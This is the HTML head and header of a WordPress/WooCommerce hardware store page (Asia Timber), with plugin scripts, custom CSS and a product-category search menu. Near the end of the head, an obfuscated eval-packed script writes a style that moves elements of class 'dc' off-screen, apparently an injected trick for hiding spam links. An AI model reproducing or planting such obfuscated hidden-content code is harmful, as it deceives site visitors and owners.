<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/tags/1914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive tag tag-1914 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
